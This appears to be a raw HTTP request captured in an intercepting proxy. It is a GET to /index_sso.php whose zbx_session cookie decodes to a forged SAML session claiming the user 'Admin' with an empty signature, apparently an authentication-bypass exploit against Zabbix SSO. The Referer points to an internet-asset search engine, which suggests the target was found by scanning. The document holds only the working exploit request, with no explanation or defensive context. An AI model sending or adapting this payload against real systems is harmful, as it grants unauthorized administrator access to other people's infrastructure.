 Request
Pretty Raw Hex \n
1 GET /index_sso.php
2 Host:
3 Cookie: zbx_session=
eyJzYW1sX2RhdGEiOnsidXNlcm5hbWVfYXR0cmlidXRlIjoiQWRtaW4ifSwic2Vzc2lvbmlkI
joiIiwic2lnbiI6IiJ9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://fofa.info/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16